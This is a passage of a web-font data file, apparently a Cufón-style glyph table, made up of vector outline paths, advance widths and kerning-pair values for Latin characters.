,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"38,0r-55,0r148,-243r175,0r-9,45r-92,0r-4,53r87,0r-8,43r-81,0r-4,58r91,0r-8,44r-136,0r5,-67r-70,0xm102,-109r47,0r7,-95","w":304,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"17,3r6,-42v50,5,95,-24,106,-59v-38,36,-107,12,-107,-46v0,-51,42,-94,95,-94v52,0,76,36,76,82v0,100,-69,166,-176,159xm102,-119v44,5,56,-77,10,-79v-36,-3,-55,78,-10,79","w":194},{"d":"249,0r-39,0r6,-32r-70,0r5,-23r76,-87r49,0r-16,83r19,0r-5,27r-19,0xm221,-59v3,-17,11,-38,11,-53v-12,19,-32,36,-42,53r31,0xm89,-96r-42,0r20,-106r-28,12r-3,-29v23,-9,44,-21,80,-17xm76,4r-32,0r175,-242r32,0","w":297},{"d":"54,-92r-35,-67r36,0r35,68r-49,69r-39,0xm123,-92r-34,-67r36,0r34,68r-48,69r-40,0","w":165,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"V":8,"W":8,"\u0174":8,"Y":16,"\u00dd":16,"\u0178":16,"M":-1,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"52,-243r52,0r-46,243r-52,0xm22,-301r57,0r28,45r-44,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"243,-48r2,37v-43,23,-102,21,-124,-16v-24,42,-120,43,-120,-18v0,-53,60,-73,113,-72v4,-12,-1,-27,-27,-27v-21,0,-37,8,-49,16r-8,-33v27,-22,101,-30,116,9v14,-17,36,-28,62,-28v41,0,61,25,61,48v0,51,-52,62,-115,59v-8,47,62,39,89,25xm73,-36v20,1,36,-21,36,-47v-20,-1,-56,5,-56,30v0,11,8,17,20,17xm219,-127v-12,-36,-59,-2,-60,18v31,2,60,0,60,-18","w":274,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"125,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm186,4r6,20v-82,36,-178,-4,-178,-100v0,-73,54,-137,135,-137v63,0,108,44,108,104v0,53,-29,86,-68,86v-18,0,-28,-11,-32,-28v-20,40,-86,39,-86,-19v0,-60,68,-104,127,-75r-11,67v-3,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-31,-83,-86,-83v-55,0,-104,43,-104,112v0,81,78,113,145,83","w":269},{"d":"12,-152r184,0r0,114r-35,0r0,-80r-149,0r0,-34","w":214},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm121,-252r51,0r-47,55r-38,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"60,-185v19,-17,63,-17,82,0r28,-30r24,25r-32,28v16,15,14,71,-1,84r31,29r-23,25r-27,-32v-20,18,-61,19,-82,1r-27,31r-23,-25r30,-28v-16,-14,-16,-71,0,-85r-32,-28r24,-25xm100,-163v-19,0,-34,17,-34,43v2,58,69,58,70,-1v0,-24,-15,-42,-36,-42","w":194},{"d":"52,-243r51,0r-45,243r-52,0xm88,-301r57,0r-47,45r-44,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"16,-176r54,0r17,119r48,-119r54,0v-51,91,-85,229,-186,257r-12,-44v23,-9,57,-24,59,-53xm71,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm145,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm72,-252r51,0r26,55r-37,0","w":199},{"d":"160,-256r51,0r-35,188v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113xm87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33","k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"185,-237r-8,42v-52,-1,-89,23,-102,56v39,-37,108,-14,108,48v0,50,-38,95,-93,95v-117,-2,-80,-167,-21,-207v33,-22,70,-36,116,-34xm130,-86v-1,-50,-62,-35,-67,1v-3,25,5,49,28,49v25,0,39,-28,39,-50","w":194},{"d":"57,0r-52,0r33,-176r52,0xm12,-252r50,0r27,55r-37,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm163,-302r58,0r-48,45r-44,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"41,-249r49,0r-27,100r-33,0xm111,-249r48,0r-27,100r-33,0","w":139,"k":{"A":13,"\u00c6":13,"\u00c1":13,"\u00c2":13,"\u00c4":13,"\u00c0":13,"\u00c5":13,"\u00c3":13,"\u0102":13,"\u0100":13,"\u0104":13,"J":23,"\u0134":23,"X":-2,"Y":-5,"\u00dd":-5,"\u0178":-5,"f":-16,"\u00df":-16,"b":-7,"h":-7,"k":-7,"l":-7,"\u0142":-7,"\u0127":-7,"\u0125":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"t":-13,"\u0167":-13,"\u0165":-13,"\u0163":-13,",":48,".":48,"\u2026":48,"\u00b5":3}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm127,-197r-35,0r-27,-55r33,0r15,28r22,-28r36,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"199,-112r0,33r-172,79r0,-38r132,-58r-132,-58r0,-38","w":214},{"d":"124,-238v50,0,67,38,67,80v0,73,-35,162,-109,162v-49,0,-68,-37,-68,-84v0,-74,38,-158,110,-158xm118,-197v-35,0,-53,85,-53,119v0,18,2,41,23,41v36,0,52,-89,52,-120v0,-16,-2,-40,-22,-40","w":194},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm156,-301r57,0r-47,45r-44,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm150,-320v22,0,39,11,39,33v0,44,-83,49,-84,5v-1,-23,19,-38,45,-38xm148,-302v-10,0,-17,8,-17,18v0,9,6,15,15,15v20,1,24,-33,2,-33","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"88,-176r-19,99v-12,55,40,43,51,11v11,-32,15,-74,23,-110r52,0r-22,118v-3,16,1,22,11,22r-10,37v-26,11,-45,-5,-51,-30v-10,26,-48,45,-70,21v-4,22,-10,59,-10,79r-47,0v2,-75,29,-172,40,-247r52,0","k":{"\u00b5":-1,"\u00bb":3,"\"":11,"'":11,"\u2019":12,"\u201d":12}},{"d":"21,20r-15,-15r22,-25v-58,-73,32,-198,128,-150r22,-25r16,14r-22,24v57,79,-34,202,-128,150xm65,-63v21,-18,41,-51,61,-73v-37,-26,-73,34,-61,73xm136,-114v-22,23,-41,49,-62,73v37,26,73,-30,62,-73","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"16,-113r93,0r-7,37r-93,0","w":115,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"57,0r-52,0r48,-256r52,0r-19,103v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138xm70,-312r39,0r29,45r-36,0r-15,-22r-21,22r-40,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm138,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-48,0,-71,60,-72,104v0,34,15,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm214,-304v-5,55,-45,47,-73,31v-5,0,-9,5,-11,16r-26,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"193,-76v2,79,-111,86,-186,73r45,-236v59,-10,152,-12,152,52v0,32,-24,48,-49,58v23,7,38,26,38,53xm96,-203r-10,57v34,3,65,-7,65,-33v0,-24,-32,-28,-55,-24xm78,-108r-13,68v35,4,73,-3,73,-37v0,-30,-29,-32,-60,-31","w":209,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":5,"W":5,"\u0174":5,"X":4,"Y":8,"\u00dd":8,"\u0178":8,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":1,"w":1,"y":1,"\u00f